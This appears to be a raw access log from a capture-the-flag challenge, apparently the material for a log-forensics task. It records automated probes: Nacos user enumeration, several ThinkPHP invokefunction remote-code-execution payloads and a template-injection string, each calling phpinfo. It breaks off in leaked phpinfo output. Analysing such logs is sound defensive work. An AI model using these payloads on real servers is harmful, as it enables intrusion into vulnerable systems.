 172.12.129.208 - - [28/Apr/2024:13:40:19 +0000] "GET / HTTP/1.1" 200 715 "https://dd9c0208-c9f1-45ad-834f-cd7a6447c643.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0" 172.12.129.208 - - [28/Apr/2024:13:40:22 +0000] "GET / HTTP/1.1" 200 715 "https://dd9c0208-c9f1-45ad-834f-
cd7a6447c643.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0" 172.12.129.208 - - [28/Apr/2024:13:40:36
+0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36" 172.12.129.208 - - [28/Apr/2024:13:40:36 +0000]
"GET /favicon.ico HTTP/1.1" 200 715 "https://dd9c0208-c9f1-45ad-834f-cd7a6447c643.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36" 172.12.129.208 - - [28/Apr/2024:13:40:36 +0000] "GET /nacos/v1/auth/users?search=accurate&pageNo=1&pageSize=10 HTTP/1.1" 200 715 "-" "Nacos-Server"
172.12.129.208 - - [28/Apr/2024:13:40:38 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36"
172.12.129.208 - - [28/Apr/2024:13:40:38 +0000] "GET /?s=index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36" 172.12.129.208 - - [28/Apr/2024:13:40:38 +0000] "GET /?
s=index/\x5Cthink\x5CContainer/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36" 172.12.129.208 - - [28/Apr/2024:13:40:38 +0000] "GET /?s=index|think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][0]=-1
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36" 172.12.129.208 - - [28/Apr/2024:13:40:39 +0000] "GET /?
s=/index/index/name/${@phpinfo()} HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36" 172.12.129.208 - -
[28/Apr/2024:13:40:39 +0000] "GET /index.php?m=-->
PHP Version 7.3.11
php
System Linux 7b673fa6e356 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-